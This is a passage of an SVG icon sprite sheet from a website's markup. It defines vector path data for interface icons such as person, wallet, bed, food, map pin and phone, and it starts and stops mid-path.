0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 